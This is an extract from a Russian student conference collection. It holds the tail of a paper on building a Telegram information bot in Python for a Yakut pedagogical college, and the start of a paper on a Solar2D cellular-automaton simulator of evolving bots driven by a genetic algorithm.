подходов не лишен изъянов.

Бумажный носитель невозможно редактировать каждый раз из-за возникающих частых передвижек и корректировок, к тому же неудобно искать нужную информацию в больших таблицах. Можно каждый раз фотографировать передвижки и корректировки и отправлять через социальные сети, но это может в процессе поиска достоверной информации сбить с толку и дезинформировать. Публикации на сайте и в локальной сети также не претендуют на быстрое обновление информации, каждый раз заходить при помощи браузера и кликать на разделы с интересующей информацией крайне неудобно, если еще искать с мобильного телефона в огромной таблице, то это сбивает всякое желание поиска нужной информации.

Гипотеза. Если создать в социальной сети Telegram приложение Telegram-bot с возможностью работы с распределенными данными в виде каталогизированных файлов, доступ к которым имеют непосредственно лица, создающие информацию, то можно получить быстрый, доступный и качественный информационный ресурс для учебного процесса, протекающий в образовательной организации.

Объект: разработка кода на языке python для создания Telegram-bot при помощи среды разработки Pycharm.

Предмет: Pycharm как средство для создания Telegram-bot для ГБПОУ РС (Я) «Вилюйский профессионально-педагогический колледж им. Н.Г. Чернышевского»

Цель: разработать Telegram-bot для ГБПОУ РС (Я) «Вилюйский профессионально-педагогический колледж им. Н.Г. Чернышевского» при помощи среды разработки Pycharm.

Залачи:

1. Изучить специальную литературу по теме.

- 2. Анализ и выбор программного обеспечения.
- 3. Установка и настройка ПО.
- 4. Создание Telegram bot.

Практическая значимость заключается в том, что созданный нами Telegram-bot может полностью заменить все информационные потоки, протекающие в стенах образовательной организации.

База исследования: ГБПОУ РС (Я) «Вилюйский профессионально-педагогический колледж им. Н.Г. Чернышевского».

Структура работы: работа состоит из введения, двух глав, заключения, списка использованной литературы.

## ОСНОВНАЯ ЧАСТЬ

#### Основные понятия Telegram-bot:

Чат-бот - это автоматизированный многофункциональный помощник, который мо-

жет показывать информацию подписчикам и собирать информацию по запросу согласно заранее подготовленным сценариям.

Telegram — кроссплатформенная система мгновенного обмена сообщениями с функциями VoIP, позволяющая обмениваться текстовыми, голосовыми и видеосообщениями, стикерами и фотографиями, файлами многих форматов.

Название «бот» происходит от сокращенного слова «робот», чем он и является. Telegram-bot - это специальный аккаунт, созданный в автоматическим режиме, который позволяет пользователям совершать разные действия через сам мессенджер [10].

Робота определить легко, в его названии всегда есть слово «bot», а еще он не может сам первый начать беседу и не имеет статуса «онлайн» или «не в сети» - всегда отображается подпись «bot».

Взаимодействие между пользователем и ботом выглядит следующим образом:

Пользователь бота дает ему команду -> бот передает команду на сервер -> программа на сервере обрабатывает полученный от бота запрос -> сервер дает ответ боту -> бот выводит ответ на экран приложения пользователю.

И этот цикл повторяется раз за разом, когда нажимается кнопка запроса, так происходит взаимодействие с любым Telegram-bot.

Telegram bot имеет множество очевидных плюсов:

- Доступны 24/7.
- Моментальный ответ пользователю.
- Удобство в пользовании, общение по принципу «вопрос-ответ» и текстовые зада- $\blacksquare$ ния под силу даже неопытному пользователю мессенджера.
- Не требуют установки дополнительных программ, приложений и т.п., все общение с ботом ведется напрямую через мессенджер.
- Безопасность личных данных боты работают исключительно по заданным командам.
- Неограниченные возможности виртуального помощника можно запрограммировать на отправку новостей, рассказ анекдотов, напоминание важной информации, поиск заведений, бронирование столиков в ресторане, заказ билетов и т.д.

## ФУНКЦИИ TELEGRAM-BOT

Telegram-botы могут выполнять множество функций, самые распространенные из них:

- развлечение боты могут присылать смешные мемы, картинки, анекдоты, помога- $\bullet$ ют выбрать фильм, найти песню по голосовому сообщению и не только.
- поиск и обмен файлов бот помогает отправлять и сохранять файлы с разных  $\bullet$ источников, находить Торренты, электронные книги и пр.
- новости, важная информация бот осветит новости, погоду, курсы валют и т.д.
- утилиты и инструменты робот помогает переводить тексты, напоминать о важных событиях и т.д.
- интеграция с другими сервисами робот может отправлять уведомления, управ-

лять умным домом и т.д.

- поиск мест Телеграм-бот помогает искать гостиницы, кинотеатры, рестораны и другие заведения.
- транзакции робот позволяет бронировать билеты, делать заказы, вызывать такси  $\bullet$ и пр.

BotFather - это главный сервис в Telegram, через который происходит регистрация всех пользовательских ботов. На любой аккаунт можно зарегистрировать неограниченное количество ботов, единственное условие - это уникальное название с приставкой «bot», например, «@MyFirstbot».

## АНАЛИЗ ЯЗЫКОВ ПРОГРАММИРОВАНИЯ И ПРОГРАММНЫХ ОБЕСПЕЧЕНИЙ ДЛЯ РАЗРАБОТКИ TELEGRAM-BOT.

Наш проект разрабатывается с возможностью дальнейшего роста и для этого нам требуется найти оптимальный язык программирования и среду разработки, отвечающие следующим таким критериям, как:

- рейтинг, чтобы можно было находить много обучающих, полезных материалов;
- производительность, важный критерий как для языка, так и для среды разработки;
- уровень синтаксиса, слишком нагруженный язык программирования сложно поддается к изучению;
- гибкость и масштабируемость актуальна для языка программирования.
- Бесплатность для начинающего пользователя, который хочет попробовать свои  $\bullet$ силы, является немаловажным критерием при выборе.

Для выяснения оптимального варианта написания кодов для нашего проекта нами проведен сравнительный анализ трех самых популярных языков программирования (таблица 1, приложение 1).

Сравнивая и анализируя языки Python, JavaScript (NodeJS) и Java, мы пришли к выводу, что JavaScript (NodeJS) применяется преимущественно на сервере, кроме того она не на высоком уровне по рейтингу из-за проблем с читабельностью кода. Язык программирования Java подкупает постоянно развивающимся сообществом пользователей, но у него многословность и сложность кода. Язык с длинными, трудными предложениями помогает при его изучении. Но лишняя информация затрудняет чтение. В среде программистов Java считается слишком громоздким.

Для нашего проекта мы выбрали язык программирования Python. Основными преимуществами языка Python являются: скорость разработки, простой и понятный синтаксис, легкость в изучении, множество фреймворков, библиотек и ее гибкость.

Среда разработки - это специальный программный комплекс, предназначенный для полного цикла написания и тестирования программ на определенном языке. Типичная среда разработки содержит:

1. Текстовый редактор с подсветкой синтаксиса языка, для которого разработана сре-

да.

- 2. Менеджер файлов и/или объектов.
- 3. Компилятор или интерпретатор команд языка программирования.
- 4. Средство обработки ошибок (дебагер).
- 5. Инструменты для сборки проекта приложения в готовой программе.

Для анализа среды разработки мы выбрали три программных продукта, которые возглавляют рейтинг среди сред разработок (таблица 2, приложение 2).

Наш выбор в пользу Pycharm объясняется его функционалом, которого нам не хватало в Eclipse и фичи, которые были менее удобными.

Положительные моменты, которые мы оценили в Pycharm:

- 1. Понятный git нас привлек понятный интерфейс работы с git, история комментариев к коммитам, удобный экран решения конфликтов, отдельная панель Version control и вменяемые сообщения об ошибках, аннотация строчек по их автору.
- 2. Простая организация проектов очень просто создавать проекты и открывать уже существующие: Pycharm буквально в два клика позволяет приступить к редактированию кода, не нужно импортировать проект в workspace или делать что-то подобное.
- 3. Удобный автокомплит, который Автокомплит работает мгновенно, не нужно вызывать его хоткеем.
- 4. Полезные мелочи множество приятных мелочей, доступных по горячим клавишам и из меню. Например, подсказка по сигнатуре функции (Ctrl+P), нахождение всех упоминаний конструкции (Alt+F9).
- 5. Отличный рефакторинг автоматический рефакторинг при переименовании и удалении файлов, Pull Up/Push Down для членов класса, Extract Superclass, помимо классических Extract Method и Introduce Variable.
- 6. Приятный интерфейс двустрочные вкладки (их отсутствует в Eclipse), вертикальные направляющие для выравнивания текста, быстрый кодфолдинг, логичное расположение элементов интерфейса, который не выглядит перегруженным.
- 7. Очень быстрый Pycharm стартует в несколько раз быстрей, не тормозит при открытии больших файлов.

#### ИНСТРУМЕНТЫ РАЗРАБОТКИ TELEGRAM-BOT

Чтобы понять, подходит ли наш компьютер в виде инструмента для разработки проекта в Telegram-bot, мы сравнили характеристики имеющегося компьютера с системными требованиями, предъявленными разработчиками Pycharm и Python (таблица 3, приложение 3).

Анализ характеристики нашего персонального компьютера к системным требованиям показал, что наш компьютер в качестве инструмента разработки Telegram-bot вполне подходит.

Мы рассмотрели теоретическую часть нашего проекта - изучение литературы, в ко-

тором описали понятие, что такое Telegram, Telegram-bot, BotFather и их функциональные возможности. Также описали определения программных и сервисных инструментов при помощи, которых был создан конечный продукт.

Для будущего проекта мы провели сравнительный анализ среди популярных на сегодняшний день языков программирования: Python, JavaScript (NodeJS) и Java. Наш выбор пал на язык программирования Python. Основными преимуществами языка Python являются скорость, понятный синтаксис, легкость в изучении и гибкость.

Анализ среди сред разработки показал, что каждая программа имеет свои особенности и уникальный набор характеристик в отношении другой.

При выборе среды разработки мы руководствовались потребностями наших задач и немаловажным фактором явились такие показатели, как бесплатность программного обеспечения, системные требования, быстрота.

При сравнении выяснилось, что среда разработки Pycharm идеально подходит для осуществления нашего замысла.

Анализ инструментальной части показал, что наша рабочая станция подходит по всем параметрам для задуманной разработки.

## УСТАНОВКА СРЕДЫ РАЗРАБОТКИ РҮСНАКМ И ЯЗЫКА ПРОГРАММИРОВАНИЯ РҮТНОМ

Для начала нам потребуется установить среду разработки и для этого нужно зайти на официальный сайт JetBrains (рис. 1, приложение 4), чтобы скачать программу для установки Pycharm Community.

Далее запускаем скачанный файл установщика (рис. 2, приложение 4).

По завершению процедуры установки можно сразу создать новый проект (рис. 3, приложение 4). После установки продукта нужно настроить директорию будущего проекта (рисунок 4 приложение 4), по завершению которого необходимо установить интерпретатор языка программирования Python. Для этого заходим на официальный сайт Python (www. python.org) и загружаем установщик (рис. 5, приложение 4).

После загрузки установочного файла запускаем процесс установки (рис. 6, приложение 4). Нужно обязательно поставить галочку у поля (Add python.exe to PATH).

При установке Pycharm и Python не возникает никаких трудностей. Все предельно просто и понятно.

#### СОЗДАНИЕ TELEGRAM BOT

Создание нового Telegram-bot происходит через главный сервис, который можно найти в обычной строке поиска Telegram — «BotFather» (рис. 7, приложение 4).

Стоит обратить внимание на галочку, у официального сервиса она должна быть.

Через BotFather создание бота бесплатное, bot может сделать каждый.

Пошаговая инструкция:

- 1. открыть приложение Telegram на любом устройстве;
- 2. в строку поиска ввести @BotFather;
- 3. нажать на первый результат;
- 4. запустить сервис при помощи кнопки «START»;
- 5. в появившемся списке выбрать команду «/newbot»;
- 6. ввести название это имя, которое будет отображаться сверху;
- 7. указать имя пользователя он должен состоять исключительно из английских букв и цифр, а также включать в название приставку «bot» в самом конце (рис. 8, приложение 5).

Для нашего бота мы придумали название Vilcollege\_bot, так как это созвучно с официальным сайтом нашей организации Vilcollege.ru. Имя пользователя записали как baynet2\_ bot.

На этом процесс регистрации завершен, осталось сохранить полученный token для взаимодействия с HTTP API по вебхук-ссылке. При помощи него будет осуществляться отправка и получение сообщений.

Для регистрации бота не потребуются навыки программирования, но полноценно функционировать он не будет. Чтобы добавить кастомные функции, например, вывод данных из каталога, потребуется написать код на языке программирования.

#### РАЗРАБОТКА КОДА НА ЯЗЫКЕ РҮТНОМ

Для эффективного взаимодействия огромного количества участников образовательного процесса нужно создать продукт, где будет сконцентрирована вся важная информация организации.

Проанализировав все информационные документы, создаваемые структурными подразделениями колледжа, мы определились, какие разделы должен содержать наш инфо-бот.

Будущие разделы Vilcollege\_bot:

- Расписание занятий.
- План недели.  $\bullet$
- Расположение кабинетов.
- Список дежурств.  $\bullet$
- Кружки и секции.  $\bullet$
- Наставничество.
- Работники нашего колледжа.  $\bullet$
- Контакты и рабочий график.  $\bullet$
- Меню столовой ВППК.
- Юбилейные мероприятия 100-летия ВППК.  $\bullet$
- Сайт колледжа (ссылка на официальный сайт колледжа).

Разработка кода начинается с импортирования библиотеки telebot (без данной библиотеки невозможно работать с Telegram), time (библиотека нужная для тайминга запросов), етојі (данная библиотека нужна для добавления в боте значков и иконок).

После набора token-кода полученный от BotFather код оживает, набранный код можно отслеживать в созданном боте. На рисунке 9 (приложение 5) видна среда разработки, где верстался код данного проекта.

Создание директорий является также важной частью в разработке бота, каждая директория отвечает за свой информационный раздел. В каждой директории обновляется свой информационный файл с расширением JPG, который загружается по запросу пользователя. В свою очередь каждый информационный файл создается и обновляется модератором от структурных подразделений организации. Такой подход дает возможность убрать лишние звенья в системе по информированию, таким образом, запрашивающий информацию получает данные непосредственно от первоисточника-модератора.

Практической части проекта, мы начали процесс разработки Telegram bot. Начиная с поиска, установки и настройки среды разработки Pycharm и языка программирования Python. Сама установка и настройка весьма проста в исполнении, интерфейс среды разработки интуитивно понятный и дружелюбный. Все возникающие вопросы по поводу настройки и работы в системе можно легко найти в просторах интернета и в руководстве по использованию.

Создание Vilcollege\_bot происходило через главный сервис в Telegram — «BotFather». Для регистрации бота не требуется навыка программирования, нужно выполнять лишь указания сервис-бота.

Разработка самого кода потребовала от нас много внимания к работе с библиотеками, немаловажным моментом было создание директорий и настроек парсинга от таблиц excel в картинки форматом JPG, которые автоматически генерируются в указанные директории проекта.

#### ЗАКЛЮЧЕНИЕ

В ходе разработки проекта подробно изучена теоретическая часть по созданию Telegram-bot. Проведен сравнительный анализ популярных на данный момент сред разработок и языков программирования. Анализ показал, что все программы и языки программирования имеют свои сильные и слабые стороны по функционалу, склоняться в пользу той или иной программы стоит только ориентируясь на поставленные цели и задачи.

Проведен анализ оптимальных требований к рабочей станции используемого для проекта. Исходя из полученных данных, мы выяснили, что наша рабочая станция вполне подходит для создания задуманного продукта.

Продуктом данного проекта стал информационный бот в социальной сети Telegram с названием Vilcollege\_bot для ГБПОУ РС (Я) «Вилюйский профессионально-педагогический колледж им. Н.Г. Чернышевского», созданный при помощи среды разработки Pycharm и языка программирования Python.

Возможности дальнейшего обновления функционала продукта поистине безграничны, в данный момент мы работаем над функцией опроса для пользователей.

Внедрение бота в массы проводилось посредством рассылки в социальных сетях и распространением листовок.

Проведенный стресс-тест показал стабильность продукта, продукт имеет большой успех среди студентов и преподавателей колледжа.

#### Цель проекта достигнута, работа выполнена полностью.

#### *Литература:*

- *1. Автоматизация задач с помощью средства записи макросов Excel. Текст: электронный // Макросов Excel: [сайт]. – URL: <https://support.microsoft.com/ru-ru/office/>(дата обращения: 03.10.2022).*
- 2. «Модуль time» Текст: электронный // Python world: [сайт]. URL: [https://pythonworld.](https://pythonworld.ru/moduli/modul-time.html) *[ru/moduli/modul-time.html](https://pythonworld.ru/moduli/modul-time.html) (дата обращения: 10.10.2022).*
- *3. «Документация по языку Python» Текст: электронный // Python: [сайт]. URL: [https://](https://docs-python.ru/) [docs-python.ru/](https://docs-python.ru/) (дата обращения: 10.10.2022).*
- *4. «Преимущества и недостатки Python» Текст: электронный // Python: [сайт]. URL: <https://skysmart.ru/articles/programming/preimushestva-i-nedostatki-python/> (дата обращения: 10.10.2022).*
- *5. «Плюсы и минусы разработки веб-приложений на Node.js» Текст: электронный // Node.js: [сайт]. – URL: [https://codernet.ru/articles/web/plyusyi\\_i\\_minusyi\\_razrabotki\\_veb](https://codernet.ru/articles/web/plyusyi_i_minusyi_razrabotki_veb-prilozhenij_na_nodejs/)[prilozhenij\\_na\\_nodejs/](https://codernet.ru/articles/web/plyusyi_i_minusyi_razrabotki_veb-prilozhenij_na_nodejs/) (дата обращения: 10.10.2022).*
- *6. «Плюсы и минусы Java» Текст: электронный // Java: [сайт]. URL: [https://www.cischool.](https://www.cischool.ru/plyusy-i-minusrrrry-java/) [ru/plyusy-i-minusrrrry-java/](https://www.cischool.ru/plyusy-i-minusrrrry-java/) (дата обращения: 09.10.2022).*
- *7. «Системные требования PyCharm» Текст: электронный // PyCharm: [сайт]. URL: https://www.jetbrains.com/help/pycharm/installation-guide.html#requirements (дата обращения: 06.11.2022).*
- *8. «Системные требования семейства продуктов Visual Studio 2022» Текст: электронный // microsoft.com: [сайт]. URL: [https://learn.microsoft.com/en-us/visualstudio/](https://learn.microsoft.com/en-us/visualstudio/releases/2022/system-requirements) [releases/2022/system-requirements](https://learn.microsoft.com/en-us/visualstudio/releases/2022/system-requirements) (дата обращения: 05.10.2022).*
- *9. «Системные требования Eclipse» Текст: электронный // Eclipse: [сайт]. URL: [https://](https://www.eclipse.org/downloads/packages/installer) [www.eclipse.org/downloads/packages/installer](https://www.eclipse.org/downloads/packages/installer) (дата обращения: 05.10.2022).*
- *10. «Техническая документация pyTelegramBotAPI 4.7.1» Текст: электронный // Техническая документация pyTelegramBot: [сайт]. – URL: [https://pypi.org/project/](https://pypi.org/project/pyTelegramBotAPI/) [pyTelegramBotAPI/](https://pypi.org/project/pyTelegramBotAPI/) (дата обращения: 03.10.2022).*
- *11. «Техническая документация emoji 2.2.0» Текст: электронный // Техническая документация emoji: [сайт]. – URL:<https://pypi.org/project/emoji/> (дата обращения: 04.10.2022).*
- *12. «Узнайте всё о PyCharm» Текст: электронный // Всё о PyCharm: [сайт]. URL: [https://](https://www.jetbrains.com/ru-ru/pycharm/learn/) [www.jetbrains.com/ru-ru/pycharm/learn/](https://www.jetbrains.com/ru-ru/pycharm/learn/) (дата обращения: 04.10.2022).*

# РАЗРАБОТКА КЛЕТОЧНОГО АВТОМАТА НА **SOLAR2D**

#### Христолюбов Лев Васильевич,

студент II курса ГАПОУ РС (Я) «Якутский колледж связи и энергетики им. П.И. Дудкина»

#### Научный руководитель: Кухарева Клара Клавдиевна,

преподаватель ГАПОУ РС (Я) «Якутский колледж связи и энергетики им. П.И. Дудкина»

Аннотация. Целью работы являются одновременно процесс и результат работы по созданию программы по моделированию и визуализации работы генетического алгоритма, а также анализ полученных результатов. Работа является актуальной, т.к. модели естественных вычислений широко применяются в современной на- $VKe.$ 

Программа моделирует поведение популяции самых примитивных живых организмов. По итогам работы разработан кроссплатформенный симулятор, создан инструмент для анализа полученных «геномов», проанализированы геномы, которые наглядно демонстрируют работу алгоритма и доказывают эволюцию созданной популяции.

Ключевые слова: моделирование, разработка, клеточный автомат, искусственный интеллект.

#### **ВВЕДЕНИЕ**

Работа на данную тему является актуальной, т.к. модели естественных вычислений широко применяются в современной науке. Область их применения очень обширна, они используются для решения задач моделирования, искусственного интеллекта, распознавания образов, управления.

Одним из наиболее распространенных методов естественных вычислений являются генетические алгоритмы. Чтобы лучше разобраться, как эти алгоритмы устроены и как работают, было решено воспроизвести один из таких алгоритмов - генетический. Чтобы применить какой-либо метод для решения конкретных задач, необходимо освоить этот метод. Поэтому генетический алгоритм, рассмотренный в данной работе, не решает никакой конкретной задачи. Главными являются одновременно процесс и результат работы по созданию программы по моделированию и визуализации работы генетического алгоритма. Важен полученный опыт разработки.

Программа моделирует поведение популяции самых примитивных живых организмов. Эта программа вряд ли будет иметь какое-либо практическое применение, но она наглядно иллюстрирует принцип работы генетических алгоритмов.

Объект исследования: генетические алгоритмы.

Предмет исследования: самоорганизованные группы ботов.

Основной целью является процесс и результат работы по созданию программы по моделированию и визуализации работы генетического алгоритма.

Задачи:

- 1. анализ алгоритма естественного отбора;
- 2. создание простого симулятора;
- 3. сделать выводы из собственных наблюдений.

Метод проведения исследования: сбор, анализ, обобщение и систематизация информации, обработка данных.

#### ТЕОРЕТИЧЕСКАЯ ЧАСТЬ

В последние годы симуляторы типа «клеточных автоматов» широко применяются для моделирования систем, которые называются «реакция-диффузия». В частности, модель клеток автоматов используется при моделировании процессов в нанотехнологиях и моделировании дорожного движения.

Рассмотрим ареал обитания некоторых травоядных животных. При некотором количестве еды и некотором количестве животных пищи хватает на t1 времени и необходимо t2 для восстановления еды. Построим модель определённого ареала обитания, разбитого на клетки 1 на 1. Он может находиться в трех состояниях: заселённом (особи пока не исчерпали запас пищи); в состоянии восстановления и покоя (пища есть, особей нет).

Установим следующие правила работы:

- 1. Только незаселенные (в покое) клетки могут быть заселены.
- 2. Возбужденная клетка через t1 времени переходит в состояние восстановления.
- 3. Клетки из состояния восстановления через время t2 переходят в состояние покоя.

Конечно, это модель не гарантирует прогнозирование количественных характеристик, но при этом с ее помощью можно исследовать качественное поведение системы. Это поведение довольно сложно, возможна нетривиальная динамика, существенно зависящая от начальных условий и соотношения параметров t1 или t2.

При начальной конфигурации клетка покоя, соседствующая с двумя возбужденными клетками, будет являться центром формирующейся в системе спиральной волны.

Представленный клеточный автомат устроен с учетом экологических соображений. Есть масса вариантов клеточных автоматов и масса реализаций, одной из которых является игра Джона Конвея «Жизнь».

#### КЛЕТОЧНЫЙ АВТОМАТ «ЖИЗНЬ»

Эта игра была предложена в 1970 году Джоном в качестве математического развлечения. Сейчас в математических кругах наблюдается большой интерес к этой игре. «Жизнь» может осуществлять универсальные вычисления и является полной по Тьюрингу. Она также используется для моделирования турбулентности и возникновения диссипативных систем в экологии, биологии, экономике и т.д.

Также благодаря «универсальному поведению» подобный клеточный автомат может быть хорошим тестом при создании специализированных трансляторов (компиляторов)

для систем с параллельными вычислениями на компьютерах.

Рассматривается двумерная система клеток на плоскости. В каждом элементе будут указываться два индекса. Шаблон, который учитывает количество ближайших соседей, включает в себя восемь клеток, имеющих общие грани или вершины.

Правила перехода для каждого элемента крайне просты: элемент an может находиться в состоянии покоя (0) или активности (1). Из состояния покоя в активное в следующем поколении элемент переходит, если рядом с ним в текущем поколении оказалось ровно три активных элемента. Состояние активности сохраняется, если среди ближайших соседей находятся два или три активных элемента. Правила перехода в следующий слой могут быть записаны в канонической форме B3/S2,3.

В первой части записи правила послойного перехода (B от слова Born — рождение) указывается то число соседей в окрестности Мура, при котором происходит рождение новой клетки. S (save) — число соседей, при котором клетка остается активной.

Динамика автомата «Жизнь» не является хаотической, а скорее «регулярной». В нем возможны локализованные циклы (конфигурации «мельница» или «семафор»), движущиеся конфигурации — «планеры». Существуют также и различные динамические структуры (например, в случае «столкновения» «планера» с «мельницей») и «не элементарные» начальные конфигурации типа «паровоза» и «ружья», «стреляющего» «планерами».

Простейшими являются стационарные структуры, не зависящие от времени.

В игре «Жизнь» существуют конфигурации, которые могут передвигаться по плоскости. Одной из них является «планер». Через каждые четыре шага он повторяет себя, сдвигаясь на одну клетку вниз и вправо. Некоторые конфигурации могут передвигаться не вдоль диагоналей, а по прямой. Таков, например, «корабль».

Столкновение двух планеров или планера со стационарами может приводить к их «аннигиляции». Иногда при столкновении может рождаться целый набор «семафоров» и «стационаров».

#### **РАЗРАБОТКА СИМУЛЯТОРА**

Для начала работы необходимо расписать работу симулятора. Мир будет представлять собой двухмерную плоскость, разбитую на ячейки. В начале будет заселяться N-ое количество ботов, способных к фотосинтезу, поеданию друг друга, передвижению и размножению. Бот может как выжить, так и умереть, возможность оставления им потомства зависит от его генома.

Энергия – бот тратит каждый ход n-энергии и восполняет ее через фотосинтез, поедая других ботов. Когда энергия достигает 0, бот умирает.

Геном – всё поведение «бота» заключено в геноме, он не меняется на протяжении его жизни. В геноме с шансом в 25% при размножении меняется 1 из 36 генов.

Мутации могут повлиять на выживаемость как положительно, так и отрицательно. В первом случае бот с большей вероятностью сможет размножиться, что может привести к

вытеснению менее приспособленного поколения. Во втором случае бот умрёт либо с меньшей вероятностью оставит потомство.

Жизнь бота не ограничена по времени, но умирает в случае исчерпания энергии, поедания другим ботом, если при делении нет свободного места вокруг бота. Бот после смерти оставляет на своем месте плоть, которую могут съесть другие боты и восполнить энергию.

Некоторые идеи, используемые в модели поведения ботов, будут рассмотрены в отдельной главе.

#### **УСТРОЙСТВО ГЕНОМА**

Последовательность 36 чисел является «геномом» бота. Каждое число (от 0 до 35) представляет собой команду. В конкретный тик (1 шаг) симуляции выполняется конкретная команда, которая обозначена указателем. После выполнения команды указатель смещается на одну (+1 или +n в случае особых команд) команду дальше. Когда указатель доходит до конца генома, то отсчет начинается с первого генома, другими словами, геном зациклен. В начале было выбрано число 36, а некоторому количеству чисел присвоены команды. Если выполняется ген числа, за которым не закреплена команда (т.е. не имеет инструкции к действию), то значение этого гена прибавляется к счетчику(+n).

В начале у бота все гены равны «11» — команде «фотосинтеза». После выполнения этой команды бот получает энергию, а количество полученной энергии зависит от того, насколько освещена клетка, в которой находится бот.

Например, запишем в первый ген число 11, а во второй – ген 35. После появления бота указатель находится на первом гене, выполняется команда «фотосинтез» – к указателю прибавляется 1. Выполняется следующая команда — 35. За этим числом не стоит команда и она считывается как число, которое нужно прибавить к указателю (+35). Снова выполняется первый геном – «фотосинтез». Далее снова переход, таким образом получается своего рода цикл. Причем по поведению такой изменённый бот не будет ничем отличаться от остальных. Подобные циклы появляются случайно, поэтому анализ поведения ботов бывает достаточно трудоемким.

Рассмотрим команды, которые нуждаются в дополнительной информации, такие как «передвижение». Чтобы не делать для каждого направления отдельную команду, мы будем использовать параметры. Так, для команды «передвижение» нам нужно направление, куда двигаться. Для этого мы возьмём число из следующего гена. Так как всего есть 8 направлений, то для получения одного из них мы будем получать остаток от деления. Если параметр равен x, то использоваться он будет так: x%8+1. Стоит отметить, что указатель после выполнения этой команды перейдет на два гена вперёд (+2), чтобы параметр после выполнения команды не влиял на поведение бота.

Хотя и указатель пропускает параметр, но в других случаях сам параметр может выступать в качестве команды. Это ещё один из факторов, которые усложняют анализ бота, с другой стороны, моделирование является менее трудоемким в вычислениях.

Рассмотрим команды, которые имеют изменяемые значения указателя (далее ИЗУ). Как и параметры ИЗУ, гены следуют после выполняемой команды. Боту необходимо реагировать на окружающую обстановку соответствующим образом, для этого есть команды по типу «Сколько у меня энергии?». При выполнении этой команды сверяется количество энергии с параметром. Если энергии больше или равно параметру прибавляется первый ИЗУ, в противном случае - второй ИЗУ.

Команды, имеющие ИЗУ, по сути, являются разветвителями, аналогами условных конструкций. В зависимости от окружения дальнейшие поведение будет отличаться.

Также боты могут отличать своих от чужих, если геном имеет меньше двух мутаций, то бот является своим, если иначе, то рассматривается как чужой. Это операция неэффективная, но сильно увеличивает вариативность эволюции ботов. После добавления этой возможности стали появляться колонии.

## ВОЗМОЖНОСТИ БОТОВ

Команды имеют параметры: N1, N2. Кроме того, могут переключать счетчик на P в зависимости от исхода выполнения команды. Бот имеет 8 команд:

- поворот меняет направление бота на N;
- передвижение передвигает в N-ом направлении на одну клетку, при передвижении на плоть бот её поглощает;
- посмотреть позволяет определить, что находится в N-ом направлении, определяет пустоту (Р1), границу мира (Р2), плоть (Р3), бота со схожим геномом (Р4), бота  $(P5);$
- укусить наносит урон боту в N-ом направлении, при поедании восполняет 200 энергии;
- передать энергию передает 100 энергии боту в N-ом направлении;
- фотосинтез получает энергию в зависимости от высоты, чем выше, тем больше;
- проверка количества энергии сравнивает свое количество энергии с 15\*N1, P1 меньше, Р2 - больше;
- окружен Р1 (вокруг есть свободное место), Р2 (все вокруг занято).

Во время тика симуляции оператор проходится по всем ботам поочерёдно. Код бота выполняется до момента выполнения команды, влияющей на мир. Другие команды выполняются до 10 раз, затем очередь переходит к следующему боту. После деления бот добавляется в конец очереди.

#### РАЗРАБОТКА СИМУЛЯТОРА

Для полноценной работы симулятора необходимо было выполнить следующие задачи:

- создать функции поведения ботов;
- вести статистику каждого бота;
- визуально отобразить разные статистические данные;  $\bullet$
- создать редактор генома;
- сохранить миры и популяции.

Для разработки мы выбрали фреймворк Solar2D, т.к. он прост в освоении и ранее мы уже работали на нем. Сначала был создан дизайн приложения в Figma, затем было проработано приложение с созданного макета.

 В начале была проработана двумерная сетка. При запуске соразмерно миру создается задний фон. Двумерный массив, хранящий информацию о расположении объектов, будет заполняться по мере размножения ботов.

Далее идет создание клеток, за это отвечает функция addBot, создается квадрат на поле, заносится в массив bots. Там хранится информация о расположении, типе клетки( бот/плот/стена), энергии, направлении взгляда, здоровье. Также и статистика: количество потомков, съеденных клеток, фотосинтеза, переданной энергии и наиболее часто используемые геномы. Во время начала работы симуляции боты появляются на каждой 30 по счету клетке. Весь их геном заполнен одной командной – фотосинтезом.

Для обработки генома каждого бота используется функция doGenCode. В начале этой функции обновляются счетчики – количество ботов и количество шагов симуляции. Затем в цикле обрабатывается каждый бот: проверка энергии у бота, в случае отсутствия энергии бот убирается с поля и на его месте появляется плоть; прибавляется единица к значению возраста; обрабатываются команды из генома. Также здесь запускается функция coloriseBot.

ColoriseBot – окрашивает бота в нужный цвет, исходя из интерфейса (в зависимости от того, чем он питался, сколько прожил и от количества энергии) (рисунок 1).



Рисунок 1 – Интерфейс симулятора

При наведении на бота запускается функция showDetail, которая отображает дополнительную информацию о боте: выполняемый ген, количество энергии, количество съеденных ботов, координаты, количество переданной энергии, количество потомков. Это меню позволяет сохранить геном бота под любым названием, отобразить родственников этого бота и отслеживать развитие этого вида в реальном времени. Из этого меню запускается редактор генома.

Редактор генома – genEditor позволяет редактировать геном отдельно взятого бота. Каждый ген можно изменить, при осуществлении данной операции отображается результат выполнения этого гена. Там же находится список ранее сохраненных геномов.

В нижней части экрана находится история обновления генома, где может быть отображен путь, по которому бот эволюционировал в данный вид. Если бота больше нет, но до этого обладал генной библиотекой, то в этом окне можно найти характеристики этой библиотеки. Эти ссылки позволяют автоматически устанавливать копии бота на новые носители.

